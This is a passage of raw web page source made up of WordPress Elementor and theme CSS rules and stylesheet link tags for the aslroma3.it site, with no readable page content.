.elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-1103ae3{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-4822 .elementor-element.elementor-element-b70e2f2:not(.elementor-motion-effects-element-type-background), .elementor-4822 .elementor-element.elementor-element-b70e2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4822 .elementor-element.elementor-element-b70e2f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4822 .elementor-element.elementor-element-b70e2f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4822 .elementor-element.elementor-element-4eb72882{text-align:left;}.elementor-4822 .elementor-element.elementor-element-4eb72882 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-202b34c2 .elementor-spacer-inner{height:10px;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed .elementor-icon:hover, .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-681b3e37{text-align:left;}.elementor-4822 .elementor-element.elementor-element-681b3e37 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-48160554 .elementor-spacer-inner{height:10px;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-c8bcdf5{text-align:left;}.elementor-4822 .elementor-element.elementor-element-c8bcdf5 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-990b599 .elementor-spacer-inner{height:10px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-28569e1{text-align:left;}.elementor-4822 .elementor-element.elementor-element-1a5a80bc{text-align:left;}.elementor-4822 .elementor-element.elementor-element-1a5a80bc .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13365849 .elementor-repeater-item-88bfb5f.elementor-social-icon{background-color:#D45699;}.elementor-4822 .elementor-element.elementor-element-13365849{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4822 .elementor-element.elementor-element-13365849 .elementor-widget-container{text-align:left;}.elementor-4822 .elementor-element.elementor-element-59d36cf7 .elementor-spacer-inner{height:36px;}.elementor-4822 .elementor-element.elementor-element-a5a0ef6{color:#FFFFFF;}@media(max-width:767px){.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-icon{margin-bottom:18px;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://www.aslroma3.it/wp-content/themes/educenter//style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://www.aslroma3.it/wp-content/themes/educenter//assets/css/responsive.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-xpert-style-css' href='https://www.aslroma3.it/wp-content/themes/education-xpert/style.css?ver=6.2' type='text/css' media='all' />
<style id='education-xpert-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://www.aslroma3.it/wp-content/themes/educenter/assets/images/default/pexels-photo-820823.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }

            .ed-courses .ed-img-holder .course_price,
            .general-header .top-header,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .ed-slider.slider-layout-2 .lSAction>a,

            .general-header .main-navigation>ul>li:before, 
            .general-header .main-navigation>ul>li.current_page_item:before,
            .general-header .main-navigation ul ul.sub-menu,

            .ed-pop-up .search-form input[type='submit'],

            .ed-services.layout-3 .ed-service-slide .col:before,

            .ed-about-us .ed-about-content .listing .icon-holder,

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-cta.layout-1 .ed-cta-holder h2:before,

            h2.section-header:after,
            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

            .ed-button,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

            .ed-testimonials .lSPager.lSpg li a,
            .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

            .goToTop,

            .nav-previous a, 
            .nav-next a,
            .page-numbers,

            #comments form input[type='submit'],

            .widget-ed-title h2:before,

            .widget_search .search-submit, 
            .widget_product_search input[type='submit'],

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,

            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .box-header-nav .main-menu .page_item.current_page_item>a, 
            .box-header-nav .main-menu .page_item:hover>a, 
            .box-header-nav .main-menu>.menu-item.current-menu-item>a, 
            .box-header-nav .main-menu>.menu-item:hover>a,
            .box-header-nav .main-menu .children>.page_item:hover>a, 
            .box-header-nav .main-menu .sub-menu>.menu-item:hover>a,
            .lSSlideOuter .lSPager.lSpg>li.active a, 
            .lSSlideOuter .lSPager.lSpg>li:hover a,
            .ed-services .ed-service-left .ed-col-holder .col h3:before, 
            .ed-courses .ed-text-holder h3:before,
            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder,
            .educenter_counter:before,
            .educenter_counter:after,
            .header-nav-toggle div,

            .edu-features-wrapper .edu-column-wrapper .single-post-wrapper,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
            .not-found .backhome a{

                background-color: #004A8D;

            }

            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

                background-color: #004A8D !important;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

                background-color: rgba(0,74,141,0.5);

            }

            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

            .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

            .ed-courses .ed-text-holder span,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

            .page-numbers.current,
            .page-numbers:hover,

            .widget_archive a:hover, 
            .widget_categories a:hover, 
            .widget_recent_entries a:hover, 
            .widget_meta a:hover, 
            .widget_product_categories a:hover, 
            .widget_recent_comments a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, 
            .woocommerce button.button:hover, 
            .woocommerce input.button:hover,
            .woocommerce ul.products li.product .price,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,

            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover,

            .main-navigation .close-icon:hover,

            .general-header .top-header ul.quickcontact li .fa, 
            .general-header .top-header ul.quickcontact li a .fa,
            .general-header .top-header .right-contact .edu-social li a i:hover,
            .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
            .ed-courses .ed-text-holder h3 a:hover,
            .ed-about-us .ed-about-content .listing .text-holder h3 a,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,

            .headerone .bottom-header .contact-info .quickcontact .get-tuch i,
            .not-found .backhome a:hover{

                color: #004A8D;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button,

            .ed-pop-up .search-form input[type='submit'],

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-services.layout-2 .ed-col-holder .col,

            .ed-button,

            .page-numbers,
            .page-numbers:hover,

            .ed-courses.layout-2 .ed-text-holder,

            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

            .goToTop,

            #comments form input[type='submit'],


            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li,

            .cart_totals h2, 
            .cross-sells>h2, 
            .woocommerce-billing-fields h3, 
            .woocommerce-additional-fields h3, 
            .related>h2, 
            .upsells>h2, 
            .woocommerce-shipping-fields>h3,

            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

            .woocommerce div.product .woocommerce-tabs ul.tabs:before,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .educenter_counter,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,


            .cross-sells h2:before, .cart_totals h2:before, 
            .up-sells h2:before, .related h2:before, 
            .woocommerce-billing-fields h3:before, 
            .woocommerce-shipping-fields h3:before, 
            .woocommerce-additional-fields h3:before, 
            #order_review_heading:before, 
            .woocommerce-order-details h2:before, 
            .woocommerce-column--billing-address h2:before, 
            .woocommerce-column--shipping-address h2:before, 
            .woocommerce-Address-title h3:before, 
            .woocommerce-MyAccount-content h3:before, 
            .wishlist-title h2:before, 
            .woocommerce-account .woocommerce h2:before, 
            .widget-area .widget .widget-title:before,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .not-found .backhome a,
            .not-found .backhome a:hover{

                border-color: #004A8D;

            }


            .nav-next a:after{

                border-left: 11px solid #004A8D;

            }

            .nav-previous a:after{

                border-right: 11px solid #004A8D

            }

.ed-courses .ed-img-holder .course_price,.general-header .top-header,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-slider.slider-layout-2 .lSAction>a,.general-header .main-navigation>ul>li:before,.general-header .main-navigation>ul>li.current_page_item:before,.general-header .main-navigation ul ul.sub-menu,.ed-pop-up .search-form input[type='submit'],.ed-services.layout-3 .ed-service-slide .col:before,.ed-about-us .ed-about-content .listing .icon-holder,.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-cta.layout-1 .ed-cta-holder h2:before,h2.section-header:after,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,.ed-button,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,.ed-testimonials .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,.goToTop,.nav-previous a,.nav-next a,.page-numbers,#comments form input[type='submit'],.widget-ed-title h2:before,.widget_search .search-submit,.widget_product_search input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.list-tab-event .nav-tabs li.active::before,.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-list-content li::before,.tp_event_counter,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.box-header-nav .main-menu .page_item.current_page_item>a,.box-header-nav .main-menu .page_item:hover>a,.box-header-nav .main-menu .page_item.focus>a,.box-header-nav .main-menu>.menu-item.current-menu-item>a,.box-header-nav .main-menu>.menu-item.focus>a,.box-header-nav .main-menu>.menu-item:hover>a,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a,.ed-services .ed-service-left .ed-col-holder .col h3:before,.ed-courses .ed-text-holder h3:before,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder,.educenter_counter:before,.educenter_counter:after,.header-nav-toggle div,.ed-header .ed-badge,.ed-header .ed-badge::after,.not-found .backhome a{background-color:#ffb606}.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{background-color:#ffb606c9}.ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a,.ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#ffb606 !important}.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{background-color:rgba(255,182,6,0.7)}.single-lp_course #learn-press-course-tabs .course-nav.active label,.single-lp_course .course-extra-box__content li::before,#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,.learn-press-pagination .page-numbers > li .page-numbers.current,.learn-press-pagination .page-numbers > li .page-numbers:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,.ed-about-us .ed-about-content .listing .text-holder h3 a:hover,.ed-courses .ed-text-holder span,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,.page-numbers.current,.page-numbers:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_recent_comments a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.main-navigation .close-icon:hover,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.tp-event-info .tp-info-box .heading i,.item-event .time-from,.not-found .page-header .tag404,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,.general-header .top-header ul.quickcontact li .fas,.general-header .top-header ul.quickcontact li a .fab,.general-header .top-header .right-contact .edu-social li a i:hover,.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,.title a:hover,.ed-courses .ed-text-holder h3 a:hover,.ed-about-us .ed-about-content .listing .text-holder h3 a,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,.not-found .backhome a:hover{color:#ffb606 !important}@media (max-width:900px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#ffb606 !important}}.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-pop-up .search-form input[type='submit'],.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-services.layout-2 .ed-col-holder .col,.ed-button,.ed-services.layout-2 .page-numbers,.page-numbers:hover,.ed-courses.layout-2 .ed-text-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,.goToTop,#comments form input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li,.cart_totals h2,.cross-sells>h2,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,.related>h2,.upsells>h2,.woocommerce-shipping-fields>h3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.educenter_counter,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,.page-numbers,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-message,.woocommerce-info,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.not-found .backhome a,.not-found .backhome a:hover,.comments-area h2.comments-title:before{border-color:#ffb606}.nav-next a:after{border-left:11px solid #ffb606}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border:1px solid #ffb606;margin-right:1px}.nav-previous a:after{border-right:11px solid #ffb606}
</style>
<link rel='stylesheet' id='grandchild-style-css' href='https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
